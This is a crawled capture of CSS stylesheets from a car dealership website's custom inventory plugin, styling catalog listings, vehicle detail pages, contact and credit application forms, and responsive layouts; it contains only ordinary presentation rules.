    padding: 10px 20px;
    border: 1px solid #f1f1f1;
    display: inline-block;
    border-radius: 5px;
}
.contact_form textarea {
    background: #FFFFFF;
    border: 1px solid #D1D5DC;
    border-radius: 3px;
    box-shadow: none;
    color: #888888;
    display: block;
    font-family: 'PTSansRegular', Arial, sans-serif;
    height: 100px;
    line-height: 20px;
    margin: 0 0 20px;
    padding: 1px 0px 0 10px;
    vertical-align: top;
    width: 591px;
    font-size: 13px;
    resize: none;
}
.contact_form input.submit {
    /*background: url(../images/buttons/button_6.png) no-repeat 0 0;*/
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    display: block;
    font-family: 'PTSansBold', Arial, sans-serif;
    height: 46px;
    font-size: 14px;
    cursor: pointer;
    line-height: 18px;
    margin: 0 0 0px;
    padding: 6px 0px 9px;
    width: 87px;
    text-transform: uppercase;
}
ul.personal_list {}
ul.personal_list li {
    width: 450px;
    margin: 0 36px 36px 0;
    overflow: hidden;
    display: inline-block;
    border: 0;
    background: none;
    padding: 0;
}
ul.personal_list li.last {
    margin-right: 0;
}
ul.personal_list li,
ul.personal_list li a {
    line-height: 18px;
    color: #798FA1;
    text-decoration: none;
}
ul.personal_list li a:hover {
    text-decoration: underline;
}
ul.personal_list li img.thumb {
    float: left;
    width: 138px;
    height: 138px;
    margin: 0 25px 0 0;
}
ul.personal_list li .inner {
    float: left;
    width: 287px;
    padding: 18px 0 0;
    overflow: hidden;
}
ul.personal_list li .grey_area {
    letter-spacing: 0.5px;
    color: #607586;
    margin-bottom: 10px;
}
ul.personal_list li .grey_area span {
    padding-right: 7px;
}
/*
================================================================================
|                                     CHECKBOXES                               |
================================================================================
*/
.custom_chb {
    width: 17px;
    height: 17px;
    float: left;
    overflow: hidden;
    background: url(../images/checkbox.png) no-repeat 0 0;
    cursor: pointer;
    margin: 2px 0 0 0;
}
.custom_chb.active {
    background-position: 0 -17px;
}
.custom_chb_wrapper {
    display: block;
    overflow: hidden;
    margin-bottom: 7px;
}
.custom_chb_wrapper label {
    font-size: 13px;
    float: left;
    color: #798FA1;
    line-height: 20px;
    padding: 0 0 0 8px;
}
.custom_chb input {
    display: none;
}
/*
================================================================================
|                                     CATALOG                                   |
================================================================================
*/
.cars_categories,
.steps {
    position: absolute;
    top: 3px;
    right: 0;
}
.cars_categories span,
.cars_categories a,
.steps span,
.steps a {
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
}
.cars_categories span,
.cars_categories a.active,
.steps span,
.steps a.active {
    border-radius: 5px;
    background: url(../images/cars_categories.jpg) repeat-x 0 0;
    color: #FFFFFF;
    text-shadow: 0 0 0 #FFFFFF;
    padding: 6px 10px 7px 12px;
}
.cars_categories a,
.steps a {
    padding: 6px 10px 7px 11px;
}
.cars_categories a span,
.steps a span {
    padding: 0;
    background: none;
    border-radius: 0;
    color: #798FA1;
    text-shadow: 0 0 0 #798FA1;
    background: url(../images/line_2.gif) repeat-x 0 bottom;
}
.cars_categories a:hover span,
.steps a:hover span {
    background: none;
}
.catalog_sidebar {
    width: 30%;
    padding: 0 40px 0 0;
    float: left;
}
.main_catalog {
    float: left;
    width: 680px;
    /*padding: 15px 0 0 0; */
}
.top_catalog_box {
    border-bottom: 1px solid #D1D5DC;
    /*padding-bottom: 30px;*/
}
.bottom_catalog_box {
    padding-top: 30px;
    padding-bottom: 40px;
}
.switch {
    overflow: hidden;
    float: left;
    padding: 0 21px 0 0;
}
.switch span,
.switch a {
    background-image: url(../images/catalog_view.png);
    background-repeat: no-repeat;
    width: 29px;
    height: 29px;
    float: left;
    display: block;
}
.switch span.table_view {
    background-position: 0 0;
}
.switch a.table_view {
    background-position: 0 -29px;
}
.switch span.list_view {
    background-position: -29px 0;
}
.switch a.list_view {
    background-position: -29px -29px;
}
.sorting {}
.drop_list {
    padding: 1px 20px 0 0;
    float: left;
    line-height: 20px;
    position:relative;
    z-index:11;
}
.drop_list strong {
    color: #293848;
    float: left;
    padding-top: 3px;
}
.drop_list span {
    cursor: pointer;
    position: relative;
    z-index: 10;
    display: inline-block;
    height: 23px;
    padding: 5px 11px 0 10px;
    background: url(../images/sort_marker.gif) no-repeat right 11px;
}
.drop_list .active span {
    background: #FFFFFF;
    border: 1px solid #D1D5DC;
    border-bottom: 0;
    border-radius: 5px 5px 0 0;
    padding: 4px 9px 0 8px;
}
.drop_list span a {
    display: inline-block;
    text-decoration: none;
    background: url(../images/line_2.gif) repeat-x 0 bottom;
    line-height: 16px;
}
.drop_list .selected {
    float: left;
    position: relative;
    z-index: 10;
    padding-top: 0px;
}
.drop_list ul {
    display: none;
    position: absolute;
    z-index: 1;
    top: 22px;
    left: 0;
    border: 1px solid #D1D5DC;
    border-radius: 0 0px 5px 5px;
    background: #FFFFFF;
    margin:0;
    padding: 4px 0 4px 0;
}
.drop_list .active ul {
    display: block;
}
.drop_list ul li {
    border: 0;
    background: none;
    padding: 0;
}
.drop_list ul li a {
    display: block;
    text-decoration: none;
    padding: 2px 11px 2px 9px;
}
.drop_list ul li a:hover,
.drop_list ul li.current a {
    background: #F8F8F8;
}
/*
================================================================================
|                                CATALOG TABLE                                |
================================================================================
*/
.catalog_table,
.dealer_catalog {
    padding: 0 0 0 0;
}
.catalog_table li,
.dealer_catalog li {
    display: block;
    padding: 20px 0;
    border-bottom: 1px solid #D1D5DC;
    overflow: hidden;
    background: none;
}
.catalog_table li a.thumb,
.dealer_catalog li a.thumb {
    display: block;
    width: 144px;
    float: left;
    height: 119px;
    margin: 0 24px 0 0;
}
.catalog_table li .catalog_desc {
    padding: 0 0 0 0px;
    width: 491px;
    float: left;
}
.catalog_table li .location,
.dealer_catalog li .location {
    float: left;
    color: #798FA1;
    line-height: 20px;
    padding: 2px 0 0 0;
}
.catalog_table li .title_box,
.dealer_catalog li .title_box {
    float: left;
    color: #798FA1;
    line-height: 20px;
    padding: 0px 0 11px 0;
}
.catalog_table li .title_box h4,
.dealer_catalog li .title_box h4 {
    padding-bottom: 0px
}
.catalog_table li .title_box h4 a,
.dealer_catalog li .title_box h4 a {
    line-height: 20px;
}
.catalog_desc .grey_area {
    padding: 7px 0px 8px 0px
}
.autoshowroom-blog-body ul.catalog_list {
    margin-left: 0px
}
.catalog_table li .price,
.dealer_catalog li .price {
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    font-family: 'PTSansBold', Arial, sans-serif;
    color: #F89D13;
}
.catalog_table li .price {
    float: right;
}
.catalog_table li .grey_area,
.dealer_catalog li .grey_area {
    color: #798FA1;
    margin: 0 0 10px 0;
    padding: 10px;
}
.catalog_table li .grey_area span,
.dealer_catalog li .grey_area span {
    padding: 0 15px 0 0;
}
.catalog_table li a.more,
.dealer_catalog li a.more {
    text-decoration: none;
    color: #798FA1;
    line-height: 18px;
}
.catalog_table li a.more:hover,
.dealer_catalog li a.more:hover {
    text-decoration: underline;
}
/*
================================================================================
|                                CATALOG LIST                                 |
================================================================================
*/
.catalog_list {
    padding-top: 20px;
    overflow: hidden;
    border-bottom: 1px solid #D1D5DC;
}
.catalog_list li {
    float: left;
    margin-right: 13px;
    margin-bottom: 15px;
    position: relative;
    width: 213px;
    /*height: 164px;*/
    border: 0;
    background: none;
    padding: 0;
}
.catalog_list li.last {
    margin-right: 0px;
}
.catalog_list li a {
    cursor: pointer;
    width: 213px;
    /*height: 164px;*/
    display: block;
}
.catalog_list li .description {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 184px;
    height: 144px;
    padding: 10px 14px 10px 15px;
    font-family: 'PTSansRegular';
    font-size: 13px;
    line-height: 21px;
    color: #FFFFFF;
    overflow: hidden;
    z-index: 2;
    opacity: 0;
    background: url(../images/recent_description.png) repeat 0 0;
}
.catalog_list li:hover .description {
    transition-property: opacity;
    transition-duration: 0.2s;
    opacity: 1;
}
.catalog_list li img {
    /*position:absolute;*/
    top: 0;
    left: 0;
    z-index: 1;
    width: 213px;
    height: 164px;
}
.catalog_list li .title {
    /*position: absolute;*/
    bottom: 0;
    left: 0;
    width: 184px;
    padding: 7px 14px 10px 15px;
    font-family: 'PTSansBold';
    font-size: 13px;
    line-height: 20px;
    color: #565656;
    overflow: hidden;
    z-index: 3;
    background: #efefef;
}
.catalog_list li .title span.price {
    float: right;
    letter-spacing: 0.5px;
    color: #FFB01F;
    font-family: 'PTSansRegular', Arial, sans-serif;
    font-weight: normal;
    text-shadow: 0 0 0 #FFB01F;
}
/*
================================================================================
|                                    CAR                                       |
================================================================================
*/
.credit_app_btn {
    background: #283847;
    padding: 10px;
    color: #fff !important;
    top: 11px;
    position: relative;
    border-radius: 11px;
    vertical-align: top;
    font-weight: bold;
}
.cars_id {
    position: absolute;
    top: -11px;
    right: 0;
    text-align: right;
}
.cars_id .id {
    font-weight: bold;
    font-family: 'PTSansBold', Arial, sans-serif;
    color: #293848;
    line-height: 16px;
    padding: 0 0 3px;
}
.cars_id .id span {
    letter-spacing: 1px;
}
.car_image_wrapper {
    width: 480px;
    float: left;
    margin-bottom: 23px;
}
.car_image_wrapper .big_image {
    width: 480px;
    position: relative;
}
.car_image_wrapper .big_image a {
    display: block;
    width: 480px;
}
.car_image_wrapper .big_image a img {
    width: 480px;
    position: relative;
    z-index: 1;
}
.car_image_wrapper .big_image a img.zoom {
    width: 72px;
    height: 72px;
    top: 50%;
    z-index: 2;
    left: 50%;
    position: absolute;
    margin: -36px 0 0 -36px;
}
.car_image_wrapper .small_img {
    border: 1px solid #EBEBEB;
    background: #F8F8F8;
    width: 100%;
    padding: 14px 0 14px 14px;
    overflow: hidden;
}
.car_image_wrapper .small_img a {
    float: left;
    margin: 0 11px 0 0;
}
.car_image_wrapper .small_img a,
.car_image_wrapper .small_img a img {
    width: 81px;
    height: 62px;
}
.car_characteristics {
    width: calc( 50% - 40px);
    padding: 3px 0 14px 0;
    float: left;
    margin-right: 40px;
    border-bottom: 1px solid #D1D5DC;
    margin-bottom: 23px;
}
.print {
    width: 27px;
    height: 27px;
    display: block;
    float: right;
    background: url(../images/print_icon.png) no-repeat 0 0;
    margin: 3px 0 0 0;
}
.car_characteristics .price {
    font-size: 28px;
    color: #FFB01F;
    line-height: 32px;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    padding-bottom: 19px;
}
.car_characteristics .price span {
    font-size: 13px;
    color: #607586;
    font-weight: normal;
    font-family: 'PTSansRegular', Arial, sans-serif;
}
.features_table {
    padding: 0 0 19px;
}
.features_table .line {
    overflow: hidden;
    color: #798FA1;
    padding: 7px 15px 8px;
}
.features_table .line .left {
    /*font-family: 'PTSansBold',Arial,sans-serif;*/
    font-family: muli;
    font-weight: bold;
    color: #293848;
    float: left;
    width: 135px;
}
.features_table .line .right {
    /*float: left;
    width: 205px;   */
}
.wanted_line {
    overflow: hidden;
}
.wanted_line .left {
    width: 200px;
    float: left;
    color: #798FA1;
    line-height: 20px;
    padding: 5px 0 0 0;
}
.wanted_line .right {
    width: 100%;
    float: none;
    text-align: right;
}
.wanted_line .right a {
       line-height: 53px;
    color: #fff;
    text-decoration: none;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #283847;
    font-size: 13px;
    border-radius: 9%;
}
.wanted_line .right a:hover {
    text-decoration: underline;
}
.info_box {
    float: left;
    width: 680px;
    padding: 10px 40px 16px 0;
}
.info_box {
    width: 100%;
    padding: 10px 0px
}
.car_info {
    padding: 0 0 19px 0;
}
.car_info h2 {
    margin-bottom: 14px;
}
.car_info p {
    line-height: 20px;
    padding-bottom: 9px;
}
.car_info p.first {
    padding-bottom: 18px;
}
.car_info p strong {
    color: #293848;
}
.car_info .info_left {
    float: left;
    width: 320px;
    padding: 0 40px 0 0;
}
.info_box .car_info .info_left {
    width: calc(50%);
    padding: 0
}
.car_info .info_right {
    float: left;
    width: 320px;
    padding: 0 0px 0 0;
}
.info_box .car_info .info_right {
    width: calc(50% - 40px);
    padding-right: 40px
}
.info_box .car_info p {
    margin-bottom: 0px;
}
.info_box .car_info .car_contacts {
    float: left;
    width: 57%;
    margin-left: 3%;
}
.info_box .car_info .car_contacts.car_sidebar {
    float: left;
    width: 40%;
    margin-left: 0%;
}
.contact_form textarea {
    width: 100%;
}
.car_sidebar {
    width: 220px;
    padding-bottom: 13px;
    float: left;
}
.car_contacts h2 {
    margin-bottom: 15px;
}
.car_contacts p {
    color: #798FA1;
    padding-bottom: 13px;
}
.car_contacts .left {
    float: left;
    width: 320px;
    padding-right: 40px;
}
.car_contacts .right {
    width: 320px;
    float: left;
}
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.clearfix {
    display: inline-block;
}
/* start commented backslash hack \*/
* html .clearfix {
    height: 1%;
}
.clearfix {
    display: block;
}
/* close commented backslash hack */
.car .content,
.dealer-detail.content {
    float: none;
    width: 1000px;
}
.dealer-detail .sidebar {
    width: 233px;
}
.dealer-detail .blog {
    width: 686px;
}
.carlist .main_catalog {
    width: 69%;
}
.carlist.content {
    float: none;
    width: 1033px;
}
.dealer_catalog img,
.catalog_table img {
    width: 100% !important;
}
/**************************************  theme custom style ****************************************/
.autoshowroom-blog-body h1 {
    padding: 0 0 18px 0;
    margin: 0 0 30px 0;
}
.autoshowroom-blog-body h2 {
    padding: 0 0 10px 0;
}
.autoshowroom-blog-body h4 {
    font-size: 18px;
    margin: 0 !important;
}
.carlist .breadcrumbs {
    padding: 0 !important;
}
.autoshowroom-blog-body ul li,
.autoshowroom-blog-body ul {
    list-style: none;
}
.catalog_list li {
    width: 213px;
}
.catalog_list li .description,
.catalog_list li .title {
    width: 100%;
    height: 100%;
}
.catalog_list li .title {
    width: 100%;
}
#credit_app input[type="text"],
#credit_app input[type="number"],
#credit_app input[type="search"] {
    height: 26px;
    width: inherit;
}
#credit_app table td {
    border: 0;
}
#credit_app table {
    width: inherit;
    margin: 0 auto;
}
.modal-body form#credit_app {
    box-shadow: none;
}
form#credit_app {
    background: #fff;
    box-shadow: 1px 1px 7px 1px #ccc;
}
#credit_app font.bodytext b {
    border-bottom: 1px solid #ccc;
    display: block;
    padding-bottom: 11px;
}
.car_info h2,
.car_contacts h2 {
    margin-bottom: 14px;
    padding: 10px 0;
    font-size: 17px;
    font-weight: inherit !important;
}
.info_left li {
    padding: 7px 10px;
}
.details-m1 .bx-controls.bx-has-controls-direction {
    margin: 10px 0;
}
.contact_form {}
.top_catalog_box {
    padding-bottom: 10px;
}
.custom-pagination .page-num {
    vertical-align: middle;
    padding-left: 10px;
}
.details-m1 {
    background: #fff;
}
.details-m1 .car h1 {
    padding: 13px 0;
    font-size: 23px;
    font-weight: 100 !important;
    margin-bottom: 34px;
}
.schedule_widget li {
    border-bottom: 1px solid #E8EAED;
    background: url(../images/marker_2.gif) no-repeat 0 12px;
    padding: 7px 0 10px 13px;
    padding: 0 10px !important;
    list-style: none !important;
}
.contact_form_div .widget.schedule_widget {}
.TZ-Vehicle-Feature .item .vehicle-feature-des p,
.TZ-Vehicle-Grid .item .vehicle-feature-des p {
    text-transform: lowercase;
}
.findme_form input[type=submit] {
    /*background: url(../images/buttons/button_6.png) no-repeat 0 0;*/
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    display: block;
    font-family: 'PTSansBold', Arial, sans-serif;
    height: 46px;
    font-size: 14px;
    cursor: pointer;
    line-height: 18px;
    margin: 0 0 0px;
    padding: 6px 0px 9px;
    width: 87px;
    text-transform: uppercase;
}
.sorting_vehicle ul li,
.sorting_vehicle ul {
    list-style: none !important;
    margin-left: 0px !important
}
.autoshowroom-quote .slick-dots li {
    border: 0
}
.autoshowroom-quote .slick-dots li:last-child {
    padding: 0;
}
@media screen and (max-width: 1230px) {
    header.tz-header-2 {
        left: 0;
        right: 0
    }
    #mega-menu-wrap-primary-home-2 #mega-menu-primary-home-2 > li.mega-menu-item > a.mega-menu-link {
        padding: 15px;
    }
    #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -54px;
    }
}
@media screen and (max-width: 1200px) {
    .autoshowroom-quote .slick-track .autoshowroom-quote-item.slick-active-1 {
        text-align: left
    }
    .autoshowroom-quote .slick-track .autoshowroom-quote-item.slick-active-2 {
        text-align: left
    }
    .autoshowroom-quote .slick-track .autoshowroom-quote-item.slick-active-4 {
        text-align: right;
    }
    .autoshowroom-quote .slick-track .autoshowroom-quote-item.slick-active-5 {
        text-align: right;
    }
    .carlist.content {
        width: 100%;
    }
    body header .tzmenu_fixed.menu_fixed {
        background: #ccc;
    }
    body .catalog_sidebar {
        width: 30%
    }
    body .carlist .main_catalog {
        width: 70%;
    }
    body .catalog_table li .catalog_desc {
        width: 440px
    }
    body .catalog_table li .catalog_desc .left_side {
        width: 30%
    }
    .catalog_list li {
        width: 200px;
    }
    .catalog_list li a {
        width: 200px;
    }
    .catalog_list li a img {
        width: 100%;
        height: auto
    }
}
@media screen and (max-width: 992px) {
    .car .content,
    .dealer-detail.content {
        width: 100%
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img,
    .img-responsive,
    .thumbnail a > img,
    .thumbnail > img {
        margin: 0 auto
    }
    .car_contacts.car_sidebar {
        width: 50%
    }
    .car_contacts {
        width: 47%;
    }
    .mega-menu-item-has-children a:before {
        content: "\f0d7";
        float: right;
        font-family: 'FontAwesome' !important;
    }
    .tz-menu-header .container {
        width: 100%;
    }
    .tz-top-header .container {
        width: 100%;
    }
    body #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -54px;
        margin-right: 15px;
    }
    body #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block-1:before {
        color: #000;
    }
    body #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block-1:after {
        color: #000;
    }
    body header.tz-header .tz-top-header .textwidget ul li {
        padding-left: 15px
    }
    body .autoshowroom-quote .slick-track .autoshowroom-quote-item.slick-active-2 {
        text-align: center;
    }
    .carlist.content {
        width: 100%;
        padding: 0px
    }
    body .catalog_sidebar {
        float: left;
        margin-right: 20px;
    }
    body .container-content.auto-page-content {
        padding: 20px 0;
    }
    body .carlist .main_catalog {
        width: 67%;
        float: left;
    }
    body .catalog_table li .location,
    body .dealer_catalog li .location {
        text-align: left;
        float: left;
    }
    body .catalog_table li .title_box,
    body .dealer_catalog li .title_box {
        width: 100%
    }
    body .catalog_table li .catalog_desc {
        padding-left: 170px
    }
    body .catalog_table li .catalog_desc .left_side {
        width: 100%
    }
    body .catalog_table li .catalog_desc .right_side {
        width: 50%
    }
    body .catalog_table li .catalog_desc .image_right_side {
        width: 50%
    }
    .top_catalog_box .custom-pagination {
        margin-top: 0px
    }
    .catalog_table li .price {
        width: 100%;
        text-align: left;
    }
    body .catalog_list li {
        width: 45%;
    }
    body .catalog_list li.last {
        float: left;
        margin-right: 5%;
    }
    body .catalog_list li a {
        width: 100%;
    }
    body .catalog_list li .title {
        width: 100%;
    }
}
@media screen and (max-width: 767px) {
    .details-m1 .car h1 {
        padding: 13px 10px
    }
    .car_info .info_right {
        width: 100%;
        padding: 10px;
    }
    .car_info .info_left {
        width: 100%;
        padding: 0px 10px
    }
    .vehicle-template-default .car_contacts.car_sidebar {
        width: 100%;
        padding: 0px 10px;
        margin-bottom: 15px
    }
    .vehicle-template-default .car_contacts {
        width: 100%;
        padding: 0px 10px;
        margin: 0
    }
    body .contact_form {
        padding: 0px
    }
    .car_contacts p {
        margin-bottom: 0px
    }
    .rev_slider_wrapper .hades .tp-arr-allwrapper {
        display: none;
    }
    body header.tz-header-2 {
        position: relative;
        width: 100%;
        left: 0;
        right: 0;
    }
    body header.tz-header-2 .tz-top-header {
        padding: 60px 0px 0px 0px;
        overflow: auto;
        height: 100%;
    }
    body #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -145px;
    }
    body .menu_fixed #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -50px;
    }
    body .catalog_sidebar {
        width: 100%
    }
    body .carlist .main_catalog {
        width: 100%;
    }
    body .autoshowroom-blog-body ul.catalog_table {
        margin-left: 0px
    }
    body .top_catalog_box .switch {
        float: left;
    }
    body .top_catalog_box .sorting.drop_list {
        float: right;
        clear: none;
    }
    body .top_catalog_box .pagination {
        width: 100%;
        margin: 20px 0px
    }
    body .catalog_table li .catalog_desc {
        padding-left: 0px;
        width: 100%
    }
    body .autoshowroom-contact .autoshowroom-contact-overlay {
        padding: 20px 0px
    }
    #credit_app table {
        width: 100%
    }
    #credit_app table td {
        width: 50%;
        vertical-align: top;
        padding: 5px 10px;
    }
    #credit_app input[type="text"],
    #credit_app input[type="number"],
    #credit_app input[type="search"] {
        width: 90%;
        margin-bottom: 10px
    }
    body .contact_form .fld_box {
        width: 100%
    }
    body .contact_form textarea {
        width: 100%;
    }
    body .car_contacts .left {
        width: 100%
    }
    body .car_contacts .right {
        width: 100%
    }
    .margtop input {
        margin-top: 10px
    }
    #credit_app input[type="text"].dobyear {
        width: auto;
    }
    body .autoshowroom-blog-body ul {
        margin-left: 0px
    }
    .contact_form_div {
        width: 100% !important
    }
    body .catalog_list {
        width: 100%;
    }
    .catalog_table li .price {
        width: 100%;
        text-align: left;
        margin-top: 15px
    }
    body .catalog_list li {
        width: 100%;
        margin-right: 0
    }
    body .catalog_list li.last {
        float: left;
        margin-right: 0;
    }
    body .catalog_list li a {
        width: 100%;
    }
    body .catalog_list li .title {
        width: 100%;
    }
}
@media screen and (max-width: 414px) {
    body #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -168px;
    }
    body .menu_fixed #mega-menu-wrap-primary-home-2 .mega-menu-toggle .mega-toggle-block {
        margin-top: -50px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style800.css?ver=6.0.3
body_size: 20433
content:
@media only screen and (min-width: 700px) and (max-width: 800px),
only screen and (min-device-width: 700px) and (max-device-width: 800px){
	/*
	================================================================================
	|                                     HEADER                                   |
	================================================================================
	*/
	#header{
		min-width:700px;
		width: 100%;
	}
	#header .top_info{
		width: auto;
		margin: 0 auto;
		padding: 15px 20px 25px;
	}
	#header .top_info .logo{
		width: auto;
		float: none;
		padding: 0px 0 0 1px;
	}
	#header .top_info .header_contacts{
		width: auto;
		float: left;
	}
	#header .top_info .header_contacts .phone{
		padding: 0 0 2px 0;
	}
	#header .top_info .socials{
		float: right;
		width: auto;
		text-align: right;
	}
	#search_form{
		float: none;
		position: absolute;
		top:20px;
		right: 20px;
	}
	/*
	================================================================================
	|                                     NAVIGATION                               |
	================================================================================
	*/
	.bg_navigation{
		width: 100%;
		min-width: 700px;
	}
	.navigation_wrapper{
		width: auto;
	}
	#navigation{
		width: auto;
		float: none;
		padding: 0 0 0 0;
	}
	/*
	================================================================================
	|                                     CONTENT                                  |
	================================================================================
	*/
	#content{
		width:100%;
		min-width: 700px;
		margin: 0 auto;
	}
	.content{
		width: auto;
		margin: 0 auto;
	}
	.slider_wrapper{
		float: none;
		width: 100%;
		padding: 0 0px 0 0;
		margin-bottom: 20px;
	}
	.search_auto_wrapper{
		width: 100%;
		float: right;
	}
	.wrapper_2 .left,
	.wrapper_3 .left,
	.wrapper_4 .left{
		width: 100%;
		float: left;
		padding-top:13px;
	}
	.wrapper_2 .right,
	.wrapper_3 .right,
	.wrapper_4 .right{
		width: 100%;
		float: right;
		padding: 0 0 0 0px;
	}
	.home_tabs .box.visible{
		position:relative;
	}
	.home_tabs .box .all{
		margin:0 80px 0 0;
	}
	/*
	================================================================================
	|                                     SLIDER                                   |
	================================================================================
	*/
	.home_slider .slider{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0 20px;
	}
	.home_slider .slider .slide .description h2{
		max-width: 340px;
	}
	.home_slider .slider .slide .description p{
		max-width: 340px;
	}
	.page_slider {
		margin-bottom: 7px;
		position:relative;
	}
	.page_slider .slider{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0px 20px 0px;
	}
	.page_slider .slider .slide .description .price{
		right:20px;
	}
	.page_slider .bx-controls{
		right:21px;
	}
	
	/*
	================================================================================
	|                                     SEARCH AUTO                              |
	================================================================================
	*/
	.search_auto{
		width: auto;
		border:1px solid #EBEBEB;
		padding: 11px 19px 13px;
		background: #F8F8F8;
	}
	.catalog_sidebar .search_auto{
		width: auto;
		margin-bottom: 20px;
		float: none;
	}
	.catalog_sidebar .search_auto h3{
		float: left;
	}
	.catalog_sidebar .search_auto .categories{
		float: right;
		padding-top: 11px;
	}
	.search_auto .select_box{
		display: inline-block;
		width: 45%;
	}
	.search_auto .select_box_1{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_1{
		width: auto;
	}
	.search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.search_auto .select_box_2 .custom-select,
	.catalog_sidebar .search_auto .select_box_2 .custom-select{
		float: right;
		width: 45%;
	}
	.search_auto .select_box_2 .custom-select:first-child,
	.caltalog_sidebar .search_auto .select_box_2 .custom-select:first-child{
		margin-right: 10px;
		float: left;
	}
	.search_auto .btn_search{
		float: right;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: none;
	}
	/*
	================================================================================
	|                              CUSTOM SELECT                                   |
	================================================================================
	*/
	.select_box_1 .select-list{
		width: 100%;
	}
	.select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_1 .select-list,
	.car_sidebar .select_box_1 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_2 .select-list,
	.car_sidebar .select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .search_auto .chb_wrapper{
		float: left;
		padding-top: 20px;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: right;
	}
	/*
	================================================================================
	|                                     BANNERS                                   |
	================================================================================
	*/
	.banner a img{
		width: 100%;
	}
	.banner_1{
		width: 46%;
	}
	.banner_2{
		width: 46%;
	}
	.main_banner{
		padding: 18px 10px 18px 10px;
	}
	.main_banner .text_wrapper{
		width: auto;
		float: none;
		padding: 0 0 0 57px;
	}
	.main_banner a{
		margin: 12px 0 0 67px;
	}
	/*
	================================================================================
	|                                     RECENT BLOG                              |
	================================================================================
	*/
	.recent_blog{
		padding-bottom: 35px;
	}
	.recent_blog h2{
		margin-bottom: 21px;
	}
	.recent_blog .post_block{
		float: left;
		overflow: hidden;
		width: 25%;
		margin: 0 3% 0 0;
		padding: 19px 19px 28px;
	}
	.recent_blog .post_block.last{
		margin: 0;
		float: right;
	}
	.recent_blog .post_block a.thumb{
		float: none;
		width: 100%;
		height: auto;
	}
	.recent_blog .post_block a.thumb img{
		width: 100%;
		height: auto;
	}
	/*
	================================================================================
	|                                     VIDEO		                              |
	================================================================================
	*/
	.video_box{
		padding-bottom: 0px;
		margin-bottom: 20px;
	}
	.video_box .post_block{
		float: left;
		width: 25%;
		margin: 0 3% 0 0;
		overflow: hidden;
	}
	.video_box .post_block.last{
		float: right;
	}
	.video_box .post_block .preview,
	.video_box .post_block .preview a,
	.video_box .post_block .preview img{
		float: none;
		width: 100%;
		height: auto;
	}
	.video_box .post_block img.video_play{
		width: 46px;
		height: 46px;
	}
	.video_box .post_block .preview a span.hover {
	    height:99%;
	    width: 100%;
	}
	/*
	================================================================================
	|                               HOME NEWS		                              |
	================================================================================
	*/
	.news {
		overflow: hidden;
		float: none;
		width: auto;
	}
	.news h2{
		margin: 0 auto 20px;
	}
	.news_wrapper{
		float: left;
		width: 65%;
		overflow: hidden;
	}
	.news .news_box{
		margin: 0;
		width: 47%;
		float: left;
	}
	.news .news_box.bottom{
		float: right;
	}
	.news .news_box .thumb{
		width: auto;
	}
	.news .news_box .thumb img{
		width: 100%;

	}
	.news .all_wrapper{
		width: 100%;
		margin: 0;
		clear: both;
	}

	/*
	================================================================================
	|                               SUBSCRIBE		                              |
	================================================================================
	*/
	.banners_wrapper{
		float: right;
		width: 31%;
	}
	.get_news_box{
		width: auto;
		margin: 0 0 20px;
	}
	.get_news_box h3{
		max-width: 180px;
		width: 100%;
		margin: 0 auto 21px;
	}
	.get_news_box form{
		max-width: 180px;
		width: 100%;
		margin: 0 auto;
	}
	.side_banners img{
		width: 100%;
	}
	.get_news_box{
		padding: 12px 0px 21px;
	}
	/*
	================================================================================
	|                                     FOOTER                                   |
	================================================================================
	*/
	#footer{
		min-width:700px;
		width: 100%;
	}
	.bg_top_footer{
		min-width:700px;
		width: 100%;
	}
	.top_footer{
		width:auto;
		margin: 0 auto;
		overflow: hidden;
	}
	.top_footer .f_widget{
		width: 48%;
		padding: 0 0px 0 0;
	}
	.top_footer .fwidget_separator{
		display: block;
		clear: both;
		padding: 20px 0 0 0;
		margin: 0 0 20px;
		border-bottom: 1px solid #D1D6DF;
	}
	.top_footer .f_widget.divide{
		float: right;
	}
	.bottom_footer{
		width: auto;
	}
	.bottom_footer .f_widget{
		width: 48%;
		padding: 0 0px 0 0;
	}
	.bottom_footer .f_widget.divide{
		float: right;
	}
	.bottom_footer .fwidget_separator{
		display: block;
		clear: both;
		padding: 20px 0 0 0;
		margin: 0 0 20px;
		height: 2px;
		background: url(../images/line_1.gif) repeat-x 0 bottom;
	}
	.copyright_wrapper{
